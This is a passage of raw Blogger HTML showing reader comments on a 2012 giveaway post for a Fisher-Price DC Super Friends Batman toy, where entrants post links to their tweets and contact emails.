<a name='c1289154951555276970'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1289154951555276970-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1289154951555276970'>
<p>
tweet 1 https://twitter.com/mypadawans/status/237201391045730304<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345388247034#c1289154951555276970' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 19, 2012 at 10:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1289154951555276970' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7906819592452677968'>
<a name='c7906819592452677968'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7906819592452677968-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7906819592452677968'>
<p>
tweet 2 https://twitter.com/mypadawans/status/237361576607371264<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345426432792#c7906819592452677968' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 19, 2012 at 9:33&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7906819592452677968' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5679258882582650826'>
<a name='c5679258882582650826'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5679258882582650826-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5679258882582650826'>
<p>
tweet #1 on 8/20<br />https://twitter.com/jwatson50/status/237478207652241408<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345454213698#c5679258882582650826' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 20, 2012 at 5:16&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5679258882582650826' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3052018745186686131'>
<a name='c3052018745186686131'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3052018745186686131-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3052018745186686131'>
<p>
tweet #2 on 8/20<br />https://twitter.com/jwatson50/status/237526619693150208<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345466093632#c3052018745186686131' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 20, 2012 at 8:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3052018745186686131' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8492544938908713291'>
<a name='c8492544938908713291'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8492544938908713291-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8492544938908713291'>
<p>
https://twitter.com/mypadawans/status/237629277980459009<br /><br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345490317702#c8492544938908713291' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 20, 2012 at 3:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8492544938908713291' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1059931252387264318'>
<a name='c1059931252387264318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1059931252387264318-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1059931252387264318'>
<p>
tweet 2 https://twitter.com/mypadawans/status/237694727628128256<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345505874471#c1059931252387264318' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 20, 2012 at 7:37&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1059931252387264318' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c666589587931474609'>
<a name='c666589587931474609'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-666589587931474609'>
<p>
https://twitter.com/JaneMit02400100/status/237760547075022849
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345521724904#c666589587931474609' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 21, 2012 at 12:02&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/666589587931474609' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2686968445383989654'>
<a name='c2686968445383989654'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2686968445383989654'>
<p>
2nd Tweet: <br /><br />https://twitter.com/JaneMit02400100/status/237760547075022849
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345521758158#c2686968445383989654' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 21, 2012 at 12:02&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2686968445383989654' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5346652913714188876'>
<a name='c5346652913714188876'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5346652913714188876'>
<p>
following on GFC <br /><br />Jane M.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345521786900#c5346652913714188876' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 21, 2012 at 12:03&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5346652913714188876' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4721390119554400145'>
<a name='c4721390119554400145'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4721390119554400145-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4721390119554400145'>
<p>
tweet #1 on 8/21<br />https://twitter.com/jwatson50/status/237841492885004290<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345540822825#c4721390119554400145' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 21, 2012 at 5:20&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4721390119554400145' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9130494979719258133'>
<a name='c9130494979719258133'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9130494979719258133-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9130494979719258133'>
<p>
tweet #2 on 8/21<br />https://twitter.com/jwatson50/status/237859368920559616<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345545987476#c9130494979719258133' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 21, 2012 at 6:46&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9130494979719258133' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3387346242810797772'>
<a name='c3387346242810797772'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3387346242810797772-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3387346242810797772'>
<p>
Tweet 1 - https://twitter.com/mypadawans/status/237933136976162816<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345562714052#c3387346242810797772' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 21, 2012 at 11:25&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3387346242810797772' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4525401805156217532'>
<a name='c4525401805156217532'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4525401805156217532-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4525401805156217532'>
<p>
tweet 2 https://twitter.com/mypadawans/status/238080254651019264<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345597782072#c4525401805156217532' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 21, 2012 at 9:09&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4525401805156217532' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c184799609348411858'>
<a name='c184799609348411858'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://bayareamommy.net" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="isis">

</a></span></div>
<a href='http://bayareamommy.net' rel='nofollow'>isis</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-184799609348411858'>
<p>
https://twitter.com/BayAreaMommyCom/status/238141615343013888
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345612416878#c184799609348411858' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 22, 2012 at 1:13&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/184799609348411858' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5824624983017539851'>
<a name='c5824624983017539851'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://bayareamommy.net" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="isis">

</a></span></div>
<a href='http://bayareamommy.net' rel='nofollow'>isis</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5824624983017539851'>
<p>
https://twitter.com/BayAreaMommyCom/status/238141967559716864
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345612465080#c5824624983017539851' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 22, 2012 at 1:14&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5824624983017539851' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c32040605240734934'>
<a name='c32040605240734934'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-32040605240734934-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-32040605240734934'>
<p>
tweet #1 on 8/22<br />https://twitter.com/jwatson50/status/238204838666698754<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345627448519#c32040605240734934' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 22, 2012 at 5:24&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/32040605240734934' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3657661131320201440'>
<a name='c3657661131320201440'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3657661131320201440-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3657661131320201440'>
<p>
tweet #2 on 8/22<br />https://twitter.com/jwatson50/status/238227514596683776<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345633195928#c3657661131320201440' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 22, 2012 at 6:59&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3657661131320201440' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1608442729105486306'>
<a name='c1608442729105486306'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1608442729105486306-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

